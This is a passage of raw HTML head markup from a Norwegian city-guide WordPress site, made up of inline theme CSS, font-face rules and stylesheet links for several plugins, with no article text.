var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1o-0{flex-grow:0;flex-basis:auto;}.m1o-1{flex-shrink:1;}.m1o-2{position:sticky;top:71px;z-index:6666;width:100%;}.m1o-3{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m1o-4{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-shrink:0;z-index:1;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgb(208,208,208);}.m1o-4:hover,.m1o-4[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-4{background-color:rgb(179,179,179);}.m1o-4 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-1);}.m1o-6{flex-grow:1;flex-basis:12em;min-width:1px;}.m1o-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-2);}.m1o-8 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-3);}.m1o-9{transition-duration:0ms;}.m1o-9 .x-text-content-text-primary {transition-duration:0ms;}.m1o-9 .x-text-content-text-subheadline {transition-duration:0ms;}.m1o-9 .x-text-typing {transition-duration:0ms;}.m1o-9 .x-typed-cursor {transition-duration:0ms;}.m1o-9 .x-graphic-child {transition-duration:0ms;}.m1o-a.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-a > .x-row-inner{justify-content:flex-start;}.m1o-c.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m1o-d.x-row{font-size:1em;}.m1o-e > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m1o-f > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m1o-g > .x-row-inner > *{flex-grow:1;}.m1o-h > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m1o-i.x-row{margin-top:30px;margin-bottom:0px;}.m1o-i > .x-row-inner{flex-direction:row-reverse;align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.m1o-i > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.m1o-j.x-row{max-width:400px;margin-bottom:40px;padding-top:30px;padding-right:30px;padding-left:30px;background-color:rgb(239,239,239);}.m1o-k.x-row{margin-top:0px;}.m1o-l.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-bottom:30px;}.m1o-l > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m1o-m.x-row{margin-bottom:50px;padding-top:15px;padding-right:0px;padding-left:0px;background-color:rgba(239,239,239,0);}.m1o-n > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1o-n > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1o-o.x-row{margin-bottom:10px;font-size:1rem;}.m1o-o > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m1o-o > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m1o-p{--gap:1rem;}.m1o-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-u{--gap:4rem;}.m1o-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.m1o-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-y{--gap:20px;}.m1o-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-z{--gap:1em;}.m1o-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-11 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-12 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-13.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-15.x-col{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1o-16.x-col{background-color:rgb(22,34,102);}.m1o-18.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m1o-18.x-col:hover,.m1o-18.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-18.x-col{background-color:rgba(179,179,179,0.46);}.m1o-19.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-19.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m1o-1a.x-text{padding-top:5px;padding-bottom:0px;}.m1o-1a.x-text .x-text-content-text-primary{font-size:50px;}.m1o-1b.x-text{padding-right:10px;padding-left:10px;}.m1o-1b.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m1o-1c.x-text{font-size:1em;}.m1o-1d.x-text .x-text-content-text-primary{font-weight:700;}.m1o-1e.x-text .x-text-content-text-primary{line-height:1.4;}.m1o-1g.x-text{padding-top:10px;padding-bottom:10px;background-color:rgb(22,34,102);}.m1o-1g.x-text .x-text-content-text-primary{font-size:21px;font-weight:500;line-height:1;}.m1o-1h.x-text .x-text-content-text-primary{text-transform:none;}.m1o-1i.x-text .x-text-content-text-primary{font-size:1em;}.m1o-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.m1o-1k.x-text .x-text-content-text-primary{font-size:2.5em;}.m1o-1l.x-text{font-size:0.8em;}.m1o-1l.x-text .x-text-content-text-primary{font-weight:900;}.m1o-1m.x-text{font-size:0.85em;}.m1o-1m.x-text .x-text-content-text-primary{line-height:1.3;color:#000000;}.m1o-1m.x-text:hover .x-text-content-text-primary,.m1o-1m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-1m.x-text .x-text-content-text-primary{color:#57abc2;}.m1o-1n.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m1o-1o.x-section{padding-top:0px;padding-bottom:0px;}.m1o-1p.x-section{z-index:1;}.m1o-1p > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-1q.x-section{background-color:rgb(3,17,60);}.m1o-1r.x-section{z-index:auto;}.m1o-1s.x-section{padding-top:45px;padding-bottom:90px;}.m1o-1t{padding-top:300px;}.m1o-1u{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.m1o-1v{padding-top:60px;}.m1o-1w.x-text{margin-top:-2.5em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m1o-1x.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.m1o-1x.x-text > :first-child{margin-top:0;}.m1o-1x.x-text > :last-child{margin-bottom:0;}.m1o-1y.x-text{font-size:1em;font-weight:inherit;}.m1o-20.x-text{font-size:1.1em;font-weight:600;}.m1o-21.x-image{font-size:1em;max-width:100%;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-21.x-image img{object-fit:cover;aspect-ratio:auto;}.m1o-22{width:100%;max-width:none;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(191,191,191);border-right-color:rgb(191,191,191);border-bottom-color:rgb(191,191,191);border-left-color:rgb(191,191,191);font-size:1em;}.m1o-23.x-anchor {min-width:100%;margin-bottom:5px;margin-left:0em;}.m1o-23.x-anchor .x-anchor-content {justify-content:flex-start;}.m1o-23.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1o-23.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:600;line-height:1.3;color:rgb(77,77,77);}.m1o-23.x-anchor:hover .x-anchor-text-primary,.m1o-23.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-23.x-anchor .x-anchor-text-primary {color:#e9118b;}.m1o-23.x-anchor .x-graphic {margin-left:0px;}.m1o-23.x-anchor .x-graphic-icon {font-size:1.2em;color:#e9118b;}.m1o-24.x-anchor {margin-top:0em;margin-right:0em;}.m1o-25.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-25.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m1o-25.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;}.m1o-25.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-26.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1o-26.x-anchor .x-anchor-content {justify-content:center;}.m1o-26.x-anchor .x-graphic {margin-left:5px;}.m1o-26.x-anchor .x-graphic-icon {font-size:1.25em;color:rgba(0,0,0,1);}.m1o-26.x-anchor:hover .x-graphic-icon,.m1o-26.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1o-26.x-anchor .x-graphic-icon {color:#3b5998;}.m1o-28.x-anchor {margin-bottom:0em;margin-left:.5em;}.m1o-29.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#ffffff;}.m1o-29 .x-frame-inner{padding-bottom:calc( 6 / 16 * 100% );}@media screen and (min-width:480px){.m1o-2{top:96px;}}@media screen and (min-width:979px){.m1o-u > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m1o-u > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(23% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(53% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(24% - clamp(0px,var(--gap),9999px));}} .e60-e4{font-size:30px !important;} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor 